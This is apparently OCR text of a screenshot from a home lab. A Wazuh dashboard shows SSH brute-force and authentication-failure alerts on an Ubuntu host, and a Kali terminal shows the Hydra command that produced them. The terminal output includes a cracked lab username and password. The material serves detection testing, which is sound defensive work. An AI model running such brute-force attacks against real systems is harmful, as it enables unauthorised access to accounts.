 Wazuh
Not secure
https://192.168.211.135/app/threat-hunting...
W.
Threat Hunting
Ubuntu1
a
Dashboard
Events
Ubuntu1 (004)
Search
DQL
Last 24 hours
Show dates
Refresh
manager.name: wazuh-server
agent.id: 004
Add filter
40
30
20
10
0
Count
12:00
15:00
18:00
21:00
00:00
03:00
06:00
09:00
timestamp per 30 minutes
110 hits
May 24, 2025 @ 10:46:56.609 - May 25, 2025 @ 10:46:56.609
Export Formatted
769 available fields
Columns
Density
1 fields sorted
Full screen
timestamp agent.name rule.description rule.level rule.id
May 25, 2025 @ 10:46:52.8... Ubuntu1 sshd: authentication failed. 5 5760
May 25, 2025 @ 10:46:52.8... Ubuntu1 PAM: Login session closed. 3 5502
May 25, 2025 @ 10:46:52.7... Ubuntu1 PAM: Login session opened. 3 5501
May 25, 2025 @ 10:46:52.7... Ubuntu1 Multiple authentication failures fo... 12 40112
May 25, 2025 @ 10:46:50.8... Ubuntu1 sshd: authentication failed. 5 5760
May 25, 2025 @ 10:46:50.7... Ubuntu1 sshd: authentication failed. 5 5760
May 25, 2025 @ 10:46:50.7... Ubuntu1 sshd: authentication failed. 5 5760
May 25, 2025 @ 10:46:50.7... Ubuntu1 sshd: authentication failed. 5 5760
May 25, 2025 @ 10:46:50.7... Ubuntu1 sshd: brute force trying to get ac... 10 5763
May 25, 2025 @ 10:46:50.7... Ubuntu1 sshd: authentication failed. 5 5760
May 25, 2025 @ 10:46:50.7... Ubuntu1 sshd: authentication failed. 5 5760
May 25, 2025 @ 10:46:50.7... Ubuntu1 sshd: authentication failed. 5 5760
Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Wazuh server
Ubuntu 64-bit
Kali Linux
- : sudo — Konsole
New Tab
Split View
Copy
Paste
Find...
~ : nano
- : sudo
(root㉿kali)-[/home/hackx]
# hydra -l na -P password.txt ssh://192.168.211.137
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 01:16:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 19 login tries (l:1/p:19), ~2 tries per
task
[DATA] attacking ssh://192.168.211.137:22/
[22][ssh] host: 192.168.211.137 login: na password: sunnyguru
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-25 01:16:50
(root㉿kali)-[/home/hackx]
#
EN
01:22
25 May 2025
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
8
zoom
PDF
ENG
IN
10:52 AM
25-05-2025